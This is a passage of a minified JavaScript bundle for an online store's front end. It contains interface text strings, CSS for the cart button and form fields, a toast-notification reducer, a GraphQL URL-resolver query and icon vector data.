Orders","myAccountSideBar.warrantyClaim":"Warranty Claim","myAccountSideBar.wishlist":"Wishlist","sideBar.grettingText":"Hi, {name}","wishlist.heading":"My Wishlist","myProfile.accountInformation":"Account Information","myProfile.profileInformation":"Profile Information","accountInfo.productEmei":"Email","accountInfo.mobileNumber":"Mobile Number","orders.productFeedback":"Rate & Review Product","productFeedback.commentsPlaceholder":"Please enter comments here about your experience","productFeedback.infoText":"*Your review will be posted publicly","productFeedback.submitting":"Submitting ...","productFeedback.submitReview":"Submit Review","productFeedback.errorMessage":"Something went Wrong. Please try again.","feedbackSuccess.feedbackSubmitted":"Feedback Submitted","feedbackSuccess.goBackToOrders":"Go Back","productFeedback.reviewThisProduct":"Review this product","feedbackSuccess.content":"Thank You. Your Feedback has been submitted.","myAddress.title":"Save your Address now","myAddress.content":"Add Home and Office address now and enjoy faster checkout","myAddress.addAddress":"+ Add New Address","myOrders.noActiveOrders":"No Active Orders","myOrders.noRecentOrders":"There are no recent orders to show","myOrders.orderStatusLabel":"Order Status","profileInfo.savingChanges":"Saving Changes ...","warrantyClaim.loading":"Loading ...","warrantyList.warrantyClaim":"Warranty Claim","productRating.noWarrantyToClaim":"No Products available to claim warranty","warrantyFeedback.productEmei":"Enter Product IMEI","warrantyFeedback.title":"Application for Warranty","warrantyFeedback.enterComplaint":"Enter your Complaint","warrantyFeedback.Next":"Next","warrantyLocation.pickupLocation":"Pickup Location","locationForm.apply":"Apply","currentPassword.label":"Current Password","newPassword.label":"New Password","confirmPassword.label":"Confirm Password","ordersDetails.qty":"Qty: {quantity}","myOrders.writeReview":"Write a review","myOrders.buyNow":"Buy Now","orderDetails.cancelItem":"Cancel Item","cancelOrder.heading":"Reason for Cancellation","cancelOrder.optionsTitle":"Choose an option for Cancellation","cancelOrder.defaultOption":"Select reason","cancelOrder.placeholderText":"Eg: Item not required anymore","cancelOrder.infoText":"**This information is only used to improve our services","cancelOrder.sendingText":"Sending Request ...","emptyPage.continueShopping":"Continue Shopping","cancelOrder.confirm":"Confirm","orderDetails.orderId":"Order ID : {id}","orderDetails.viewAll":"View All","orderDetails.totalAmount":"Total Amount","orderDetails.label":"Order Details","orderDetails.paymentMethod":"Payment Method","orderDetails.OrderSummary":"Order Summary","orderDetails.cancelOrder":"Cancel Order","orderDetails.email":"Email: {email}","orderDetails.mobile":"Mobile: {number}","myOrders.yourOrders":"Your Orders","myOrders.buyAgain":"Buy Again","myOrders.filterLabelMobile":"Filter","orderDetailsMobile.orderId":"Order ID","orderTabs.allOrders":"All Orders","orderDetails.shippingAddress":"Shipping Address","wishlist.empty":"Your Wishlist is Empty","wishlist.notifyStockText":"Notify, when in stock","wishlist.Remove":"Remove","wishlist.noWishlistLabel":"Add Products to your wishlist","wishlist.currentlyUnavailable":"Currently Unavailable","wishlist.moveToCart":"Move To Cart","myOrders.continueShopping":"Continue Shopping","wishlist.label":"My Wishlist","header.Allcategories":"All Categories","newsLetter.ButtonLoadingText":"Subscribing","newLetter.ButtonSubscribe":"Subscribe","newsLetter.placeholder":"Email Address","validation.validateEmail":"Not a valid email address","footer.downloadApp.title":"Download The App","header.cartTriggerLabel":"Cart","searchBarTextField.placeholder":"What are you looking for?","sortItem.recommended":"Recommended","storeLabel.header":"Country","languageLabel.header":"Language","sideNav.welcome":"Welcome","sideNav.unsignedLabel":"Login & Signup to avail all the benefits","sideNav.ordersBtnLabel":"Orders","sideNav.wishlistBtnLabel":"Wishlist","sideNav.retailStores":"Retail Stores","sideNav.warrantyClaim":"Warranty Claim","sideNav.support":"Support","sideNav.getHelp":"Get Help","sideNav.feedback":"Feedback","sideNav.termsAndConditions":"Terms And Condtions","sideNav.returnPolicy":"Return Policy","sideNav.privacyPolicy":"Privacy Policy","sideNav.myAddress":"My Address","stockNotify.getNotified":"Get Notified","stockNotify.placeholderLabel":"Enter your Email Address","productRating.rateAndReviewProduct":"Rate & Review Product","productRating.enterReviewText":"No Reviews yet. Be the first one to review this product","productRating.emptyReviewText":"No Ratings as of yet.","productRating.loadMore":"Load More","productRating.seeAllReviews":"See All {count}","footerMobile.title":"More About Online Shopping at Trikart","plp.LoadMoreBtnLabel":"Load more","priceFilter.rangeLabelTo":"To","priceFilter.clearPriceFilterLabel":"Clear","plp.addToCartLoading":"Adding","plp.addToCartBtnLabel":"Add To Cart","plp.buyNowLoading":"Please wait ...","plp.buyNowBtnLabel":"Buy Now","item.outOfStockLabel":"Out Of Stock","signIn.emailOrPhoneLabel":"Email *","signIn.passwordLabel":"Password *","signIn.forgotPasswordBtnLabel":"Forgot Password ?","signIn.submitBtnLoading":"Loading","signIn.submitBtnLabel":"Login","signIn.otpLoading":"Requesting OTP","signIn.otpSubmitBtnLabel":"Request OTP","signIn.newToTrikartLabel":"New to Trikart?","signIn.createAnAccountLabel":"Create an Account","signIn.orText":"Or","signIn.continueWithText":"Or Continue with","signUp.screenHeading":"Sign Up","signUp.sendingOtpLabel":"Sending OTP","signUp.submitOtpBtnLabel":"Continue","signUp.existingUserLabel":"Existing User?","signUp.signInLabel":"Sign In","signIn.screenHeading":"Login","forgotPassword.changeLabel":"Change","forgotPassword.screenTitle":"Forgot Password","forgotPassword.settingPasswordLabel":"Setting Password","forgotPassword.enterOtpLabel":"Enter OTP *","forgotPassword.setNewPasswordLabel":"Set Password *","firstName.label":"First Name *","lastName.label":"Last Name *","email.label":"Email *","signUp.finalFormSigningUpText":"Signing Up","signUp.finalFormSignUpText":"Sign Up","password.supportText":"Password must be at least {PASSWORD_LENGTH} characters Minimum.","headerMenu.myProfileLink":"My Profile","headerMenu.myOrdersLink":"My Orders","priceSummary.title":"Price Details","paymentSummary.secureText":"100% Safe and Secure Payments. Easy Resturns.","paymentSummary.secureTextSecondPart":"100% Authentic Products","paymentSummary.paymentModes":"We Accept","priceSummary.mobileTotalCount":"Total {count} items","checkout.cartItemsSummary":"Cart Summary","checkout.cartItemsSummaryItemCount":"({count} Items)","contactus.maintext":"Contact Us","contactus.subtext":"Don\'t like the forms? send us an email to ","contactus.successmessage":"Your Response has been sent successfully.","contactUsFormPlaceholder.name":"Enter Name","contactUsFormPlaceholder.email":"Enter E-Mail Address","contactUsFormPlaceholder.telephone":"Enter Mobile Number","contactUsFormPlaceholder.message":"Enter Message","contactUsFormLabel.name":"Name*","contactUsFormLabel.telephone":"Mobile*","contactUsFormLabel.message":"Message","contactusForm.loading":"Loading...!","contactusForm.button":"Submit","mapAutocomplete.placeholder":"Search for your location","checkout.AddressStep":"Address","checkout.paymentStep":"Payment","locationForm.cancelBtn":"Cancel","paymentReceipt.succussTitle":"Order Placed Successfully","paymentReceipt.orderIdLabel":"Order ID:","productRating.emailLabel":"You will receive an email confirmation to","paymentReceipt.grandTotalLabel":"Order total:","paymentReceipt.paymentTotalLabel":"Payment Method:","paymentReceipt.viewOrderBtnText":"View Orders","paymentReceipt.continueBtnText":"CONTINUE SHOPPING","paymentReceipt.failureTitle":"Payment Failed","paymentReceipt.failureSubtext":"Transaction was declined on the basis of risk checks","paymentReceipt.cartPageBtnTextLabel":"Go to cart page","couponCode.appliedCouponMesage":"Your coupon code applied successfully","paymentReceipt.title":"Order Detail","contactUs.title":"Contact Us","aboutUsPage.title":"About Us","addressForm.submitBtnLoadingText":"Please Wait ...","address.editButtonText":"Edit","checkout.addressListingTitle":"Shipping Address","checkout.addAddressButton":"Add Address","shippingMethod.title":"Shipping Method","checkoutPage.checkoutBtn":"Checkout Now","payment.paymentInfo":"Payment Info","paymentModes.payNow":"Pay Now","paymentModes.placingOrder":"Placing order ...","paymentModes.waitMsg":"Please wait","locateMe.locateMe":"Locate me","paymentReceipt.imgAlt":"Ordered Placed Successfully","address.mobile":"Mobile:","address.whatsApp":"WhatsApp Number:","billingAddress.title":"Billing Address","billindAddress.desc":"Select the address that matches your card or payment method.","billindAddress.btn":"Add New Billing Address","confirmation.deleteBtn":"Delete","confirmation.deleting":"Deleting","changePassword.messageSuccess":"Your password has been changed successfully!","orderList.titleDefaultMessage":"My Orders","profileInfo.firstNameLabel":"First Name","profileInfo.lastNameLabel":"Last Name","profileInfo.label":"Gender","profileInfo.labelDOB":"Date of Birth","pickupLocation.headerDefaultMsg":"Pickup Location","sliderWidget.previous":"Previous","sliderWidget.next":"Next","sideNav.allCategories":"All Categories","customer.alreadyExist":"You are already registered. Please log in.","cartPage.loginButtonText":"Login to see your cart","cartPage.emptyPagetitle":"Your Cart is Empty","cartPage.emptyPagetitleContent":"Your cart is empty, Add Items to your cart","paymentModes.cashonDeliverypayNow":"Order Now","faq.mainTitle":"Frequently Asked Questions","productFullDetail.skuNumber":"SKU:","off.message":"Off","readmore.label":"Read More","readless.label":"Read Less","button.yes":"Yes","signUp.login":"Login","button.no":"No","similarProducts.title":"Similar Products","productRating.Ratings":"Ratings","compare.noproduct":"No Products","compare.sub":"No products available to compare","compare.home":"Go to Homepage","buyNow":"Buy Now","buying":"Buying...","bestseller":"Bestseller!","online":"Online Exclusive","soldout":"Sold Out!","comingsoon":"Coming Soon","pdpbstseller":"Best Seller","cart.savedText":"You Will Save {currentCurrency} {cart_saved_price} on this Order","bundle.total":"Total","bundle.mainItem":"1 item","bundle.Addons":"Add-ons","bundle.add":"ADD","bundle.itemsOfcart":"ITEMS TO CART","bundle.recommended":"Recommended Bundle","bundle.Adding":"ADDING","warranty.free":"Free","warranty.none":"None","warranty.viewDetails":"View Details"}')},ueXI:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".cartTrigger-counter-18T {\n    width: 16px !important;\n    height: 16px !important;\n    background-color: #0B71C2;\n    color: #fff !important;\n    font-weight: 400;\n    text-decoration: none;\n    position: absolute;\n    border-radius: 50%;\n    overflow: hidden;\n    left: 11px;\n    top: 11px;\n    font-size: 10px !important;\n    padding: 0 !important;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    line-height: 1 !important;\n}\n.rtl .cartTrigger-counter-18T{\n    left: auto;\n    right: 11px;\n}\n.cartTrigger-trigger-3Ke {\n    align-content: center;\n    display: flex;\n    height: 3rem;\n    justify-content: center;\n    min-width: 3rem;\n    position: relative;\n    z-index: 1;\n}\n.cartTrigger-trigger-3Ke span {\n    width: auto;\n    padding-left: 10px;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s all ease-in-out;\n}\n.cartTrigger-trigger-3Ke:hover span{\n    color: #0B71C2;\n}\n.cartTrigger-trigger-3Ke svg path{\n    transition: .3s all ease-in-ou\n}\n.cartTrigger-trigger-3Ke:hover svg path{\n    fill: #0B71C2 !important;\n}\n.rtl .cartTrigger-trigger-3Ke span{\n     padding-left: 0;\n     padding-right: 10px;\n}\n.cartTrigger-triggerContainer-1Sn {\n    align-items: center;\n    display: grid;\n    /* The full height of the site header minus (box shadow height * 2). */\n}\n\n.cartTrigger-triggerContainer_open-3Ge {\n    box-shadow: 0 4px rgb(var(--venia-brand-color-1-700));\n}\n\n.cartTrigger-link-1us {\n    display: none;\n}\n\n.cartTrigger-overlay-2a9{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.cartTrigger-overlay-2a9.cartTrigger-active-3pe{\n    opacity: 1;\n    pointer-events: all;\n}\n\n/*\n * Mobile-specific styles.\n */\n@media (max-width: 1023px) {\n    .cartTrigger-triggerContainer-1Sn {\n        display: none;\n    }\n\n    .cartTrigger-link-1us {\n        display: block;\n    }\n}\n\n\n\n\n@media (max-width: 1023px) {\n    .cartTrigger-link-1us svg path{\n        fill: #0B71C2 !important;\n    }\n    .cartTrigger-counter-18T{\n        top: 11px;\n    }\n    \n}\n\n\n@media (max-width: 576.98px) {\n    .cartTrigger-link-1us svg path{\n        fill: #0B71C2 !important;\n    }\n    .cartTrigger-trigger-3Ke{\n        width: 20px;\n        min-width: 20px;\n        height: 20px;\n    }\n    .cartTrigger-trigger-3Ke span{\n        position: absolute;\n    }\n}\n\n\n@media (max-width: 576px) {\n    .cartTrigger-counter-18T{\n        top: 0;\n    }\n    .rtl .cartTrigger-counter-18T{\n        left: auto;\n        right: 11px;\n    }\n}",""]),t.locals={counter:"cartTrigger-counter-18T",trigger:"cartTrigger-trigger-3Ke "+n("Vfvs").locals.root,triggerContainer:"cartTrigger-triggerContainer-1Sn",triggerContainer_open:"cartTrigger-triggerContainer_open-3Ge cartTrigger-triggerContainer-1Sn",link:"cartTrigger-link-1us cartTrigger-trigger-3Ke "+n("Vfvs").locals.root,overlay:"cartTrigger-overlay-2a9",active:"cartTrigger-active-3pe"}},vW9J:function(e,t,n){"use strict"
n.d(t,"a",function(){return p}),n.d(t,"b",function(){return d})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("SCyT"),c={toasts:new Map},l=Object(o.createContext)(),u=Object(s.a)(function reducer(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=t.payload
switch(n){case"add":var o=new Map(e.toasts),i=o.get(r.id),s=!!i,l=r.timestamp
return s&&(globalThis.clearTimeout(i.removalTimeoutId),l=i.timestamp),o.set(r.id,a()({},r,{timestamp:l,isDuplicate:s})),a()({},e,{toasts:o})
case"remove":var u=new Map(e.toasts),p=u.get(r.id)
return p&&globalThis.clearTimeout(p.removalTimeoutId),u.delete(r.id),a()({},e,{toasts:u})
default:return e}}),p=function ToastContextProvider(e){var t=e.children,n=Object(o.useReducer)(u,c)
return i.a.createElement(l.Provider,{value:n},t)},d=function useToastContext(){return Object(o.useContext)(l)}},w4HQ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".field-root-2gS {\n    color: rgb(var(--venia-global-color-text));\n    display: grid;\n    align-content: start;\n}\n\n.field-label-1-G {\n    align-items: center;\n    display: flex;\n    font-size: 1rem;\n    font-weight: var(--venia-global-fontWeight-semibold);\n    justify-content: space-between;\n    line-height: 1rem;\n    padding: 0.5625rem 0.125rem;\n    min-height: 2.125rem;\n}\n\n.field-label-1-G:empty{\n    display: none;\n}\n\n.field-input-1he {\n    background: white;\n    border: 2px solid rgb(var(--venia-global-color-gray-600));\n    border-radius: 6px;\n    color: rgb(var(--venia-global-color-text));\n    display: inline-flex;\n    flex: 0 0 100%;\n    font-size: 1rem;\n    height: 2.5rem;\n    margin: 0;\n    max-width: 100%;\n    padding: calc(0.375rem - 1px) calc(0.625rem - 1px);\n    width: 100%;\n    -webkit-appearance: none;\n}\n\n\n.field-optional-79C {\n    color: rgb(var(--venia-global-color-gray-700));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-normal);\n}\n",""]),t.locals={root:"field-root-2gS",label:"field-label-1-G",input:"field-input-1he",optional:"field-optional-79C"}},wTVA:function(e,t){e.exports=function _arrayWithHoles(e){if(Array.isArray(e))return e}},wc1b:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r,a=n("VkAN"),o=n.n(a),i=n("VX74"),s=Object(i.gql)(r||(r=o()(["\n    query ResolveURL($url: String!) {\n        urlResolver(url: $url) {\n            id\n            relative_url\n            redirectCode\n            type\n            is_page_not_available\n\t        not_available_title\n        }\n    }\n"])))
t.b={resolveUrlQuery:s}},wkBT:function(e,t){e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},wx14:function(e,t,n){"use strict"
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",function(){return _extends})},xfeJ:function(e,t){e.exports=function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}},xpHm:function(e){e.exports=JSON.parse('{"IcoMoonType":"selection","icons":[{"icon":{"paths":["M508.38 534.374l3.62 3.62 3.625-3.62 169.339-169.409c0-0.001 0-0.001 0.005-0.001 5.048-5.048 11.894-7.884 19.031-7.884 7.142 0 13.988 2.836 19.036 7.885s7.885 11.896 7.885 19.036c0 7.139-2.836 13.987-7.885 19.036l-192.005 192.004c-2.493 2.504-5.463 4.49-8.73 5.847-3.261 1.352-6.764 2.048-10.301 2.048-3.534 0-7.035-0.696-10.301-2.048-3.266-1.357-6.232-3.343-8.729-5.847l-0.005-0.005-96-95.999c-2.5-2.5-4.483-5.468-5.836-8.734s-2.049-6.767-2.049-10.302c0-3.535 0.696-7.036 2.049-10.302s3.336-6.234 5.836-8.734c2.5-2.5 5.467-4.483 8.734-5.836s6.767-2.049 10.302-2.049c3.535 0 7.036 0.696 10.302 2.049s6.233 3.335 8.732 5.834c0.001 0.001 0.001 0.001 0.002 0.002l73.342 73.409zM108.007 126.76l-0.968-3.88h-75.039c-7.129 0-13.966-2.832-19.007-7.873s-7.873-11.878-7.873-19.007c0-7.129 2.832-13.966 7.873-19.007s11.878-7.873 19.007-7.873h95.998c0.001 0 0.001 0 0.002 0 5.996 0.002 11.818 2.008 16.542 5.7s8.079 8.857 9.53 14.675l0.001 0.002 26.889 107.623h747.033c3.948 0.004 7.844 0.877 11.418 2.556 3.569 1.68 6.728 4.126 9.247 7.163s4.342 6.594 5.33 10.414c0.993 3.821 1.126 7.813 0.404 11.692l-96 512c-1.157 6.159-4.424 11.725-9.242 15.729-4.823 4.004-10.89 6.2-17.157 6.205h-575.99c-6.266-0.005-12.334-2.202-17.154-6.205s-8.089-9.569-9.242-15.729v0l-95.937-511.337-25.664-102.848zM277.528 704.942l0.783 4.178h531.376l0.783-4.178 85.171-454.062h-703.283l1.137 6.064 84.032 447.998zM233.111 809.108c23.045-23.040 54.3-35.988 86.889-35.988s63.845 12.948 86.889 35.988c23.044 23.045 35.991 54.303 35.991 86.892s-12.946 63.846-35.991 86.892c-23.045 23.040-54.3 35.988-86.889 35.988s-63.845-12.948-86.889-35.988c-23.044-23.045-35.991-54.303-35.991-86.892s12.946-63.846 35.991-86.892zM681.108 809.108c23.045-23.040 54.303-35.988 86.892-35.988s63.846 12.948 86.892 35.988c23.040 23.045 35.988 54.303 35.988 86.892s-12.948 63.846-35.988 86.892c-23.045 23.040-54.303 35.988-86.892 35.988s-63.846-12.948-86.892-35.988c-23.040-23.045-35.988-54.303-35.988-86.892s12.948-63.846 35.988-86.892zM368.875 944.876c12.963-12.964 20.245-30.546 20.245-48.876s-7.282-35.912-20.245-48.876c-12.962-12.964-30.543-20.244-48.875-20.244s-35.913 7.281-48.875 20.244c-12.963 12.964-20.245 30.546-20.245 48.876s7.282 35.912 20.245 48.876c12.962 12.964 30.543 20.244 48.875 20.244s35.913-7.281 48.875-20.244zM816.876 944.876c12.964-12.964 20.244-30.546 20.244-48.876s-7.281-35.912-20.244-48.876c-12.964-12.964-30.546-20.244-48.876-20.244s-35.912 7.281-48.876 20.244c-12.964 12.964-20.244 30.546-20.244 48.876s7.281 35.912 20.244 48.876c12.964 12.964 30.546 20.244 48.876 20.244s35.912-7.281 48.876-20.244z"],"attrs":[{"stroke":"rgb(255, 255, 255)","strokeLinejoin":"miter","strokeLinecap":"butt","strokeMiterlimit":"4","strokeWidth":10.240000000000002}],"isMulticolor":false,"isMulticolor2":false,"grid":0,"tags":["cart"]},"attrs":[{"stroke":"rgb(255, 255, 255)","strokeLinejoin":"miter","strokeLinecap":"butt","strokeMiterlimit":"4","strokeWidth":10.240000000000002}],"properties":{"order":1135,"id":0,"name":"cart","prevSize":32,"code":59680},"setIdx":0,"setId":1,"iconIdx":0},{"icon":{"paths":["M735.232 614.4c4.096-33.792 7.168-67.584 7.168-102.4s-3.072-68.608-7.168-102.4h173.056c8.192 32.768 13.312 67.072 13.312 102.4s-5.12 69.632-13.312 102.4zM644.608 899.072c30.72-56.832 54.272-118.272 70.656-182.272h151.040c-49.605 85.416-128.301 150.118-221.696 182.272zM631.808 614.4h-239.616c-5.12-33.792-8.192-67.584-8.192-102.4s3.072-69.12 8.192-102.4h239.616c4.608 33.28 8.192 67.584 8.192 102.4s-3.584 68.608-8.192 102.4zM512 919.552c-42.496-61.44-76.8-129.536-97.792-202.752h195.584c-20.992 73.216-55.296 141.312-97.792 202.752zM307.2 307.2h-149.504c49.082-85.656 127.727-150.465 221.184-182.272-30.72 56.832-53.76 118.272-71.68 182.272zM157.696 716.8h149.504c17.92 64 40.96 125.44 71.68 182.272-93.273-32.138-171.813-96.86-221.184-182.272zM115.712 614.4c-8.192-32.768-13.312-67.072-13.312-102.4s5.12-69.632 13.312-102.4h173.056c-4.096 33.792-7.168 67.584-7.168 102.4s3.072 68.608 7.168 102.4zM512 103.936c42.496 61.44 76.8 130.048 97.792 203.264h-195.584c20.992-73.216 55.296-141.824 97.792-203.264zM866.304 307.2h-151.040c-16.049-63.405-39.776-124.616-70.656-182.272 94.208 32.256 172.544 97.28 221.696 182.272zM512 0c-283.136 0-512 230.4-512 512 0 135.791 53.943 266.020 149.962 362.038 47.543 47.544 103.985 85.257 166.104 110.988 62.119 25.73 128.697 38.973 195.934 38.973 135.791 0 266.020-53.942 362.038-149.962 96.019-96.018 149.962-226.248 149.962-362.038 0-67.237-13.243-133.815-38.973-195.934-25.731-62.119-63.444-118.561-110.988-166.104-47.543-47.544-103.985-85.258-166.104-110.988s-128.697-38.974-195.934-38.974z"],"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["glob"],"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":1196,"id":0,"name":"glob","prevSize":32,"code":59679},"setIdx":1,"setId":0,"iconIdx":0},{"icon":{"paths":["M819.2 256l76.8 76.8-435.2 435.2-76.8-76.8 435.2-435.2zM128 0h1024c71.040 0 128 56.96 128 128v256c-33.946 0-66.502 13.485-90.509 37.491s-37.491 56.562-37.491 90.509c0 33.948 13.485 66.505 37.491 90.509s56.563 37.491 90.509 37.491v256c0 71.040-56.96 128-128 128h-1024c-33.948 0-66.505-13.485-90.51-37.491s-37.49-56.563-37.49-90.509v-256c71.040 0 128-56.96 128-128 0-33.948-13.485-66.505-37.491-90.509s-56.562-37.491-90.509-37.491v-256c0-33.948 13.486-66.505 37.49-90.51s56.562-37.49 90.51-37.49zM128 128v162.56c38.892 22.426 71.191 54.698 93.648 93.571s34.282 82.975 34.282 127.869c0 44.893-11.824 88.996-34.282 127.869-22.457 38.87-54.756 71.146-93.648 93.571v162.56h1024v-162.56c-38.893-22.426-71.194-54.701-93.651-93.571-22.458-38.873-34.278-82.975-34.278-127.869s11.821-88.996 34.278-127.869c22.458-38.873 54.758-71.146 93.651-93.571v-162.56h-1024zM480 256c53.12 0 96 42.88 96 96s-42.88 96-96 96c-53.12 0-96-42.88-96-96s42.88-96 96-96zM800 576c53.12 0 96 42.88 96 96s-42.88 96-96 96c-53.12 0-96-42.88-96-96s42.88-96 96-96z"],"width":1280,"attrs":[{"fill":"rgb(0, 165, 57)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":3}]},"tags":["gcoupon"],"grid":0},"attrs":[{"fill":"rgb(0, 165, 57)"}],"properties":{"order":1193,"id":1,"name":"gcoupon","prevSize":32,"code":59678},"setIdx":1,"setId":0,"iconIdx":1},{"icon":{"paths":["M644.392 81.192c19.204-19.204 45.25-29.992 72.408-29.992h204.8c27.159 0 53.204 10.789 72.408 29.992 19.203 19.204 29.992 45.249 29.992 72.408v716.8c0 27.158-10.789 53.204-29.992 72.408-19.204 19.203-45.251 29.992-72.408 29.992h-819.2c-27.158 0-53.204-10.789-72.408-29.992-19.204-19.204-29.992-45.25-29.992-72.408v-307.2c0-27.159 10.789-53.204 29.992-72.408 19.204-19.203 45.25-29.992 72.408-29.992h204.8v-102.4c0-27.159 10.789-53.204 29.992-72.408 19.204-19.203 45.25-29.992 72.408-29.992h204.8v-102.4c0-27.159 10.789-53.204 29.992-72.408zM716.8 870.4h204.8v-716.8h-204.8v716.8zM614.4 358.4h-204.8v512h204.8v-512zM307.2 563.2h-204.8v307.2h204.8v-307.2z"],"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["graph"],"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":1192,"id":2,"name":"graph","prevSize":32,"code":59677},"setIdx":1,"setId":0,"iconIdx":2},{"icon":{"paths":["M601.387 440.149l349.483-397.483h-82.773l-303.616 345.088-242.304-345.088h-279.509l366.507 521.856-366.507 416.811h82.773l320.427-364.501 256 364.501h279.467l-379.947-541.184zM487.979 569.088l-37.205-51.968-295.467-413.355h127.147l585.557 819.456h-127.232l-252.843-354.133z"],"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["x"],"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":1194,"id":3,"name":"x","prevSize":32,"code":59676},"setIdx":1,"setId":0,"iconIdx":3},{"icon":{"paths":["M421.887 1023.924c-34.005-13.64-68.010-26.448-100.881-42.657-148.207-70.131-257.194-202.411-294.234-362.262l-0.701-3.593c-12.656-51.769-21.239-112.081-23.888-173.931l-0.066-1.95c-4.496-84.634-0.605-169.193 0-253.79-0.018-0.422-0.028-0.918-0.028-1.416 0-19.657 15.935-35.592 35.592-35.592 1.074 0 2.137 0.048 3.187 0.141l-0.136-0.010c25.617-0.793 51.234-1.625 76.775-4.421 106.323-10.473 200.722-54.693 273.99-121.65l-0.364 0.328c4.194-3.778 8.275-7.783 12.506-11.562 6.555-7.126 15.926-11.576 26.335-11.576s19.779 4.45 26.312 11.551l0.023 0.025c20.522 19.542 42.811 37.693 66.443 54.041l1.831 1.198c57.014 38.442 125.045 65.166 198.408 75.106l2.447 0.271c26.762 3.867 57.872 6.207 89.48 6.459l0.293 0.002c29.622 0.491 42.431 13.64 42.733 43.035 0.642 66.952 2.985 133.941 1.625 200.893-0.211 84.361-10.989 166.107-31.078 244.115l1.494-6.836c-40.122 154.772-144.315 279.675-281.86 346.863l-3.139 1.384c-34.647 17.947-70.995 31.473-107.078 45.831zM73.035 344.129c-0.676 13.578-1.061 29.486-1.061 45.483 0 72.476 7.901 143.106 22.888 211.077l-1.198-6.473c20.771 95.954 69.395 178.303 136.875 240.504l0.316 0.288c54.833 48.221 119.491 86.845 190.397 112.385l4.148 1.305c1.278 0.45 2.752 0.71 4.286 0.71 2.245 0 4.359-0.556 6.214-1.538l-0.072 0.035c43.195-16.030 80.009-33.839 114.832-54.637l-3.145 1.74c83.052-48.409 147.988-120.024 186.893-205.941l1.154-2.849c28.281-66.849 46.193-144.381 49.565-225.667l0.044-1.335c5.139-76.851 2.569-153.853 1.322-230.818 0-6.272-1.965-8.501-8.388-9.030-22.67-1.662-45.075-3.778-67.519-6.763-104.982-14.081-197.934-57.265-272.775-121.065l0.736 0.612c-7.065-5.97-10.995-5.97-17.947 0-57.12 48.875-125.952 85.855-201.607 106.172l-3.632 0.83c-39.132 10.454-84.665 17.603-131.469 19.925l-1.566 0.062c-7.292 0.491-9.408 2.985-9.332 10.164 0.34 38.161 0.038 76.549 0.038 114.823z","M614.090 414.368c-0.146 9.817-4.402 18.612-11.12 24.762l-0.026 0.023q-98.236 98.236-196.473 196.473c-6.487 7.281-15.89 11.845-26.359 11.845-10.768 0-20.408-4.828-26.874-12.436l-0.042-0.050q-47.796-47.72-95.289-95.554c-7.603-6.657-12.378-16.381-12.378-27.221 0-9.854 3.946-18.786 10.343-25.303l-0.005 0.005c6.481-6.512 15.452-10.543 25.363-10.543 10.8 0 20.482 4.784 27.042 12.349l0.038 0.044c21.65 21.234 43.148 42.619 64.231 64.231 5.97 5.97 8.728 6.952 15.113 0.378 53.728-54.219 107.871-107.644 161.75-161.939 6.587-7.725 15.932-12.928 26.494-14.077l0.18-0.016c0.769-0.059 1.665-0.093 2.57-0.093 19.594 0 35.478 15.884 35.478 35.478 0 0.578-0.014 1.152-0.041 1.723l0.003-0.081z"],"width":860,"attrs":[{"fill":"rgb(80, 79, 79)"},{"fill":"rgb(80, 79, 79)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":2},{"f":2}]},"tags":["secure"],"grid":0},"attrs":[{"fill":"rgb(80, 79, 79)"},{"fill":"rgb(80, 79, 79)"}],"properties":{"order":448,"id":4,"name":"secure","prevSize":32,"code":59648},"setIdx":1,"setId":0,"iconIdx":4},{"icon":{"paths":["M1481.532 116.199c-29.050 0-36.312 7.262-36.312 43.574 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v0c29.050 0 29.050-7.262 29.050-43.574 7.262-43.574 7.262-43.574-29.050-43.574z","M1481.532 907.801c29.050 0 29.050-7.262 29.050-43.574 0-21.787 0-29.050-7.262-36.312s-14.525-7.262-29.050-7.262v0c-29.050 0-29.050 7.262-29.050 36.312 0 21.787 0 29.050 7.262 36.312 7.262 14.525 14.525 14.525 29.050 14.525z","M1575.943 370.383c36.312-7.262 43.574-14.525 43.574-58.099v-268.709c0-36.312-14.525-50.837-43.574-50.837-145.248 0-290.496 0-435.745 0-363.121 0-733.504 0-1096.624 0v0c-14.525 0-36.312 0-43.574 21.787v0 319.546c7.262 21.787 29.050 29.050 43.574 